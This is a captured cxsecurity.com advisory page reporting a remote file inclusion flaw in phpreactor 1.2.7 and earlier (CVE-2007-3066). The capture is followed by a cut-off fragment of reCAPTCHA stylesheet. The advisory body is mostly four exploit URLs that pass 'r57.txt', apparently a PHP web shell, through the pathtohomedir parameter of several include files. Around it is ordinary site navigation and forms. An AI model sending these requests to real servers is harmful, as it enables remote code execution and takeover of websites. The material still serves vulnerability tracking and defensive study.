

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cxsecurity.com/issue/WLB-2007060035
body_size: 4879
content:
	
<!DOCTYPE html>
<HTML lang="en">
<HEAD>
<META http-equiv="Content-Type" content="text/html; charset=utf-8">
<TITLE>phpreactor &lt;===1.2.7 remote file include - CXSecurity.com</TITLE>
<META http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<META name="keywords" content="phpreactor, &lt;===1.2.7, remote, file, include, exploit, vulnerability, bug, issue, advisories">
<META name="description" content="titanichacker has realised a new security note phpreactor &lt;===1.2.7 remote file include ">
<META name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<META name="mobile-web-app-capable" content="yes">
<link rel="manifest" href="/manifest.json?b">
<LINK rel="Icon" href="https://cert.cx/cxstatic/favicon.ico" type="image/x-icon">
<script type="text/javascript" src="https://cert.cx/cxstatic/js/m-jq.js?T"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/angularjs/1.6.4/angular.min.js"></script>
<script type="text/javascript" src="https://cert.cx/cxstatic/js/m.js?V"></script>
<link href="https://cert.cx/cxstatic/css/b.css?G" rel="stylesheet" type='text/css'/>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VGFSMZ5JB0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VGFSMZ5JB0');
</script>
</HEAD>
<!-- <script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-39628967-1']);
_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script>--><BODY ng-app="ui.bootstrap.demo">
<div class="navbar navbar-default navbar-fixed-top" id="frezz">
<div class="container"><div class="navbar-header"><a class="navbar-brand" href="https://cxsecurity.com/"><IMG SRC="https://cert.cx/cxstatic/images/12018/cxseci.png" width="150" height="20" ALT="Home Page"></a><button class="navbar-toggle" type="button" data-toggle="collapse" data-target="#navbar-main"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button></div><div class="navbar-collapse collapse" id="navbar-main" ><ul class="nav navbar-nav">
          <li><a href="https://cxsecurity.com/">Home</a></li><li class="active">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">Bugtraq<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="https://cxsecurity.com/wlb/">Full List</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/bugs/">Only Bugs</a></li>
<li><a href="https://cxsecurity.com/tricks/">Only Tricks</a></li>
<li><a href="https://cxsecurity.com/exploit/">Only Exploits</a></li>
<li><a href="https://cxsecurity.com/dorks/">Only Dorks</a></li>
<li><a href="https://cxsecurity.com/cvelist/">Only CVE</a></li>
<li><a href="https://cxsecurity.com/cwelist/">Only CWE</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/bogus/">Fake Notes</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/best/1/">Ranking</a></li>

</ul></li>
<li class="dropdown">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">CVEMAP<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="https://cxsecurity.com/cvemap/">Full List</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cvevendors/">Show Vendors</a></li>
<li><a href="https://cxsecurity.com/cveproducts/">Show Products</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/allcwe/">CWE Dictionary</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cve/">Check CVE Id </a></li>
<li><a href="https://cxsecurity.com/cwe/">Check CWE Id</a></li>
</ul></li>
<li class="dropdown">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">Search<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="https://cxsecurity.com/search/">Bugtraq</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/search/cve/">CVEMAP</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/search/author/">By author</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cve/">CVE Id</a></li>
<li><a href="https://cxsecurity.com/cwe/">CWE Id</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cvevendors/">By vendors</a></li>
<li><a href="https://cxsecurity.com/cveproducts/">By products</a></li>
</ul></li>
<li class="dropdown">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">RSS<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="https://cxsecurity.com/wlb/rss/all/">Bugtraq</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cverss/fullmap/">CVEMAP</a></li>
<li><a href="https://cxsecurity.com/cveproducts/">CVE Products</a></li>
    <li class="divider"></li>
<li><a href="https://cxsecurity.com/wlb/rss/vulnerabilities/">Bugs</a></li>
<li><a href="https://cxsecurity.com/wlb/rss/exploit/">Exploits</a></li>
<li><a href="https://cxsecurity.com/wlb/rss/dorks/">Dorks</a></li>
</ul></li>
<li class="dropdown">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">More<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="http://cifrex.org/">cIFrex</a></li>
<li class="divider"></li>
<li><a href="https://www.facebook.com/cxsec">Facebook</a></li>
<li><a href="https://twitter.com/cxsecurity">Twitter</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/donate/">Donate</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/wlb/about/">About</a></li>
</ul></li>
</ul>
<ul class="nav navbar-nav navbar-right">
<li><a href="https://cxsecurity.com/wlb/add/">Submit</a></li>
</ul></div></div></div>
<div id="general"><TABLE width="100%"><TR><TD width="6%"></TD><TD id="boki"></TD><TD id='glowna'><CENTER>
<script src="https://www.google.com/recaptcha/api.js?onload=CaptchaCallback&render=explicit" async defer></script>
<script type="text/javascript">
        var CaptchaCallback = function() {
            var recap1 = grecaptcha.render('Recaptcha1', {'sitekey' : '6LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6', 'theme' : 'dark', 'callback' : 'setComIt'});
            var recap2 = grecaptcha.render('Recaptcha2', {'sitekey' : '6LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6', 'theme' : 'dark', 'callback' : 'onSubmit'});
        };
    </script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/angular-sanitize/1.6.6/angular-sanitize.min.js"></script>
<script type="text/javascript" src="https://cxsecurity.com/js/show.js"></script>
<TABLE cellpadding="0" cellspacing="0" width="100%"><TR><TD>
<DIV ng-non-bindable><CENTER><h4><B>phpreactor &lt;===1.2.7 remote file include</B></h4>
<div class="panel panel-default""><div class="panel-body"><div class="container"><div class="row">
<div class="col-xs-12 col-md-3"><div class="well well-sm"><b>2007-06-06 / 2007-06-07</b></div></div>
<div class="col-xs-12 col-md-6"><div class="well well-sm"><U>Credit:</U> <b> <A HREF="https://cxsecurity.com/author/titanichacker/1/">titanichacker</a>  </b>
</div></div><div class="col-xs-5 col-md-3"><div class="well well-sm">
  <U>Risk:</U> <b>
<span class="label label-danger">High</span></b>
</div></div><div class="col-xs-3 col-md-3"><div class="well well-sm">
  <U>Local:</U> <b>No</b>
</div></div><div class="col-xs-4 col-md-3"><div class="well well-sm">
  <U>Remote:</U> <b><B>Yes</B></span></b>
</div></div><div class="col-xs-6 col-md-3"><div class="well well-sm">
  <U>CVE:</U> <b><A href="https://cxsecurity.com/cveshow/CVE-2007-3066/" title="Click to see CVE-2007-3066" style="text-decoration: none;">CVE-2007-3066</A></b>
</div></div><div class="col-xs-6 col-md-3"><div class="well well-sm">
  <U>CWE:</U> <b><A href="https://cxsecurity.com/cwe/CWE-Other" title="CWE-Other" style="text-decoration: none;">CWE-Other</A> </b></div></div></div><P>
<BR><div class="well well-sm"><div class="container">
<div class="row">
<div class="col-xs-6 col-md-4 nopadding">
CVSS Base Score: <font color="#b2b2b2"><b>7.5/10</b></font>
</div><div class="col-xs-6 col-md-4 nopadding">
Impact Subscore: <font color="#b2b2b2"><b>6.4/10</b></font>
</div><div class="col-xs-6 col-md-4 nopadding">
Exploitability Subscore: <font color="#b2b2b2"><b>10/10</b></font>
</div><div class="col-xs-6 col-md-4 nopadding">
Exploit range: <font color="#b2b2b2"><b>Remote</b></font>
</div><div class="col-xs-6 col-md-4 nopadding">
Attack complexity: <font color="#b2b2b2"><b>Low</b></font>
</div><div class="col-xs-6 col-md-4 nopadding">
Authentication: <font color="#b2b2b2"><b>No required</b></font>
</div><div class="col-xs-6 col-md-4 nopadding">
Confidentiality impact: <font color="#b2b2b2"><b>Partial</b></font>
</div><div class="col-xs-6 col-md-4 nopadding">
Integrity impact: <font color="#b2b2b2"><b>Partial</b></font>
</div><div class="col-xs-6 col-md-4 nopadding">
Availability impact: <font color="#b2b2b2"><b>Partial</b></font>
</div></div></div></CENTER></div></div></div><P><DIV style="white-space: pre-wrap; word-break: break-all;" ng-non-bindable><div class="well well-sm premex">*******************************************
*phpreactor &lt;===1.2.7 remote file include
*
*url:http://sourceforge.net/projects/phpreactor/
*
*author:titanichacker (egy-virus)
*
*contact: hack-teach.com  &amp;  mohandko.com &amp; tryag.com
*
*bug in :
*
*    /inc/view.inc.php &amp; inc/users.inc.php &amp; inc/updatecms.inc.php &amp; 
inc/polls.inc.php
*
*  include($pathtohomedir.&quot;/inc/cms.inc.php&quot;);
*
*
*
*
*
*exp===&gt;
*
*http://localhost/phpreactor/inc/view.inc.php?pathtohomedir=r57.txt?
*
*http://localhost/phpreactor/inc/users.inc.php?pathtohomedir=r57.txt?
*
*http://localhost/phpreactor/inc/updatecms.inc.php?pathtohomedir=r57.txt
?
*
*http://localhost/phpreactor/inc/polls.inc.php?pathtohomedir=r57.txt?
*
*and more
*
* thanx
*          cold-zero &amp; mohandko &amp; tryag &amp; xp10 &amp; drbaka &amp; arb-hawk &amp; kof2002 
&amp; ilw0rm
*
*******************************************************

_________________________________________________________________
Express yourself instantly with MSN Messenger! Download today it&#039;s FREE! 
http://messenger.msn.click-url.com/go/onm00200471ave/direct/01/</DIV></P><P class="txt" id="refer"></P></DIV><div class="panel panel-default"">
 <div class="panel-body"><CENTER>
<BR>
<div class="container"><div class="row">
<div class="col-xs-12 col-md-6"><div class="well well-sm">
<CENTER><A HREF="https://cxsecurity.com/ascii/WLB-2007060035"><FONT SIZE="4"><b>See this note in RAW Version</b></FONT></A></CENTER></div></div>
<div class="col-xs-6 col-md-3"><div class="well well-sm">
<a href="https://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script></div></div>
<div class="col-xs-6 col-md-3"><div class="well well-sm">
<div id="fb-root"></div>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "//connect.facebook.net/pl_PL/sdk.js#xfbml=1&version=v2.3";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-like" data-href="https://cxsecurity.com/issue/WLB-2007060035" data-width="50" data-layout="button" data-action="like" data-show-faces="false" data-share="false"></div></div></div>
<div class="col-xs-12 col-md-12"><div class="well well-sm">
<div class="container">
<div class="group-form inline">
<div class="col-sm-12 col-md-6" valign="middle">
Vote for this issue:
<input type="hidden" id="numberWlb" value="2007060035">
<button type="button" id="dodatnie" class="btn btn-success glyphicon glyphicon-thumbs-up" data-loading-text=" ... "  data-toggle="collapse" data-target="#voteCaptcha" onClick="setPositive()" onLoad="alreV()" value="0">         0</button>
<button type="button" id="ujemne" class="btn btn-danger glyphicon glyphicon-thumbs-down" data-loading-text=" ... " data-toggle="collapse" data-target="#voteCaptcha"  onClick="setNegative()" value="0">       0</button>
</div>
<div class="col-sm-11 col-md-5" valign="middle" id="barr">
<div class="progress progress-striped" style="margin-top: 11px;" >
<div class="progress-bar progress-bar-success active" id="dodatnieBar" data-toggle="collapse" data-target="#voteCaptcha" onClick="setPositive()" onLoad="alreV()" style="width: 50%"><div id="valGreBar">50%</div></div>
<div class="progress-bar progress-bar-danger active" id="ujemneBar" class="btn btn-danger glyphicon glyphicon-thumbs-down" data-loading-text=" ... " data-toggle="collapse" data-target="#voteCaptcha"  onClick="setNegative()" style="width: 50%"><div id="valRedBar">50%</div></div>
</div></div></div></div>
<div id="voteCaptcha" class="collapse">
<BR><div class="g-recaptcha" id="Recaptcha2"></div>
</div>
<div id="thanksVote">
<BR>&nbsp;<BR><div class="alert alert-success" style="background-color: #556B2F;">
<h4><strong>Thanks for you vote!</strong></h4></div>
</div>
<div id="thanksComm">
<BR>&nbsp;<BR><div class="alert alert-success" style="background-color: #556B2F;">
<h4><strong>Thanks for you comment!</strong><br>Your message is in quarantine 48 hours.</h4></div>
</div></CENTER></div></div></div>
<div id="cWlb">
<div class="well well-sm"><input name="wlb" value="2007060035" type="hidden">
<fieldset>
<legend>Comment it here.</legend>
<div class="form-group form-horizontal">
<label for="inputNick" class="col-lg-1 control-label">Nick (*)</label>
<div class="col-lg-11"><input name="n" class="form-control" id="inputNick" placeholder="Nick" style="background-color: black;" onchange="document.getElementById('commCaptcha').style.display='block';"></div></div>
<div class="form-group form-horizontal">
<label for="inputEmail" class="col-lg-1 control-label">Email (*)</label>
<div class="col-lg-11"><input name="e" class="form-control" id="inputEmail" placeholder="Email" style="background-color: black;"></div></div>
<div class="form-group form-horizontal">
<label for="inputYoutube" class="col-lg-1 control-label">Video </label>
<div class="col-lg-11"><input name="v" class="form-control" id="inputVideo" placeholder="Link to Youtube" style="background-color: black;"></div></div>
<div class="form-group form-horizontal">
<label for="textArea" class="col-lg-1 control-label">Text (*)</label>
<div class="col-lg-11">
<textarea name="c" class="form-control" rows="6" id="inputComment" style="background-color: black;"></textarea></div></div>
<div class="form-group form-horizontal">
<div class="col-lg-12" id="commCaptcha" class="collapse"><BR>
<CENTER><div id="Recaptcha1"></div><BR>
<small>(*) - <cite title="requi">required fields. </cite></small> &nbsp;
<button type="reset" class="btn btn-default" style="background-color: transparent; margin-left: 0px; margin-right: 0px;">Cancel</button>
<button type="submit" id="wysl"  style="background-color: black; margin-left: 0px; margin-right: 0px;" class="btn btn-default" onclick="comIt()">Submit</button>
</CENTER>
</div></div></fieldset></div></div>
<div ng-app="ui.bootstrap.demo" ng-controller="myCtrl">
<div ng-repeat="x in comments">
<div class="well well-sm">
<table width="100%"><TR><TD width="7%"><div ng-bind-html="x.video"></div></TD><TD style="max-width: 100%;overflow: visible;"><div align="left" class="breakcx" id="breakcx"><U><b>{{ x.nick }}</b></U> <img width="20" height="14" ng-src="https://cxsecurity.com/images/flags/{{ x.country }}.png"> | <U>Date:</U> {{ x.ux  * 1000 | date:'yyyy-MM-dd' }} <I>{{ x.ux  * 1000 | date:'HH:mm' }}</I> CET+1<HR style="padding: 0px; margin: 5px;"><DIV style="white-space: pre-wrap;">{{ x.comment }}</DIV>
</div>
</TD></TR></table>
</div>
</div><button type="button" id="shomor" class="btn btn-link btn-block" ng-click="getNextCom()">Show all comments</button></div></div></div></CENTER>
</TD></TR></TABLE>
<script>
$("#thanksComm").hide(); $("#cWLb").hide(); $("#thanksVote").hide(); $("#commCaptcha").hide();
if (localStorage.vote2007060035==1) {             
document.getElementById('voteCaptcha').style.display = 'none'; document.getElementById("dodatnie").disabled = true; document.getElementById("ujemne").disabled = true;
 }</script><HR>
Copyright <b>2026</b>, cxsecurity.com<P>&nbsp;
    </TD>
    <TD id='boki'></TD>
    <TD width="6%"></TD>
	</TR>
</TABLE>
<a href="#" class="back-to-top">Back to Top</a>
    </DIV>
    </DIV>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1afe98cee56e4425b8b109e18c4f4846","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</BODY>
</HTML>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6&co=aHR0cHM6Ly9jeHNlY3VyaXR5LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=dark&size=normal&anchor-ms=20000&execute-ms=30000&cb=dva7qilww3d3
body_size: 49187
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
